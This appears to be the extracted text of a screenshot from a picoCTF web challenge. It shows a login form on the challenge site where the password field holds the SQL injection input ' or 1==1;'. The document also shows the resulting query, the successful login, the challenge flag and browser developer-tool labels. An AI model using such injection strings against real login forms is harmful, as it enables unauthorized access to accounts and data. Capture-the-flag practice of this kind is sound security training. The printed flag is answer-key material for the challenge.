 picoCTF -
jupiter.chal
https://jupiter.challenges.picoctf.org/problem/39720/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
username: admin
password: ' or 1==1;'
SQL query: SELECT * FROM users WHERE name='admin' AND password='' or 1==1;''
Logged in!
Your flag is: picoCTF{s0m3_SQL_c218b685}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
Search HTML
Filter Styles
:hov .cls
<html>
<head></head>
<body>
<pre>⋯</pre>
<h1>Logged in!</h1>
<p>Your flag is: picoCTF{s0m3_SQL_c218b685}</p>
</body>
element { inline
}